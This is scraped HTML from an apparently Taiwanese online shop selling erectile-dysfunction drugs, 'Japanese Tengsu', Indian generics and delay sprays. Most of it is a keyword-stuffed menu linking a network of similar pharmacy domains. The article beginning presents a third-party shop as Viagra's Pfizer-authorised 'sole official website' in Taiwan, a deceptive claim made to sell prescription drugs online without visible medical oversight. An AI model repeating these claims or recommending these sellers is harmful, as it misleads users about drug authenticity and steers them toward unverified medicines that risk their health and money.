<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-4949" class="post-4949 post type-post status-publish format-standard has-post-thumbnail hentry category-viagra tag-1139 tag-458 tag-1140 tag-1141 tag-1142 tag-1143 tag-1144 tag-670 tag-1145 tag-1146 tag-1147 tag-1148 tag-1149 tag-1150 tag-1151">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/viagra" rel="category tag">威而鋼</a></h6><h1 class="entry-title">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/viagra/4949.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-22T16:51:39+08:00">2022 年 11 月 22 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p><span style="color: #3366ff"><a style="color: #3366ff" href="https://noobsp.com/shop/viagra">威而鋼</a></span>是目前全世界最強的男性壯陽藥之一，各個國家各個地區的大中小醫院、藥局都有售賣，是真正意義上的壯陽藥首選之一，但近段時間<a href="https://noobsp.com/"><span style="color: #ff0000">威而鋼官方網站</span></a>（<span style="color: #3366ff"><a style="color: #3366ff" href="https://noobsp.com">https://noobsp.com</a></span>）的客服卻收到了患者朋友的留言“<strong>威而鋼有官網嗎？威而鋼在台灣的唯一官網是真的嗎”</strong>、“<strong>威而鋼唯一官網是什麼意思”</strong>…</p>
<p>假如威而鋼存在唯一官方網站，那麼除了唯一官網以外，其它出售威而鋼的官網都是假冒的！可是它的真相究竟是怎樣的呢？今日將為大家揭開威而鋼唯一官網、威而鋼台灣唯一指定訂購網站等等的真相！</p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">快速導航</p>
<label for="ez-toc-cssicon-toggle-item-695c8d84bdf46" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695c8d84bdf46"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E5%A8%81%E8%80%8C%E9%8B%BC%E6%9C%89%E5%AE%98%E7%B6%B2%E5%97%8E" title="威而鋼有官網嗎">威而鋼有官網嗎</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E8%BC%9D%E7%91%9E%E5%9C%A8%E5%90%84%E5%80%8B%E5%9C%8B%E5%AE%B6%E9%83%BD%E8%A8%AD%E7%AB%8B%E5%AE%98%E6%96%B9%E7%B6%B2%E7%AB%99" title="輝瑞在各個國家都設立官方網站">輝瑞在各個國家都設立官方網站</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E5%A8%81%E8%80%8C%E9%8B%BC%E6%8C%87%E5%AE%9A%E6%8E%88%E6%AC%8A%E7%B7%9A%E4%B8%8A%E8%A8%82%E8%B3%BC%E5%AE%98%E7%B6%B2" title="威而鋼指定授權線上訂購官網">威而鋼指定授權線上訂購官網</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E5%81%BD%E8%97%A5%E6%B0%BE%E6%BF%AB%E5%B0%8E%E8%87%B4%E4%BB%BF%E5%86%92%E5%AE%98%E7%B6%B2%E9%81%8E%E5%A4%9A" title="偽藥氾濫導致仿冒官網過多">偽藥氾濫導致仿冒官網過多</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#%E5%A6%82%E4%BD%95%E5%88%86%E8%BE%A8%E5%81%87%E5%86%92%E5%AE%98%E7%B6%B2" title="如何分辨假冒官網">如何分辨假冒官網</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90" title="醫師總結">醫師總結</a></li></ul></nav></div>
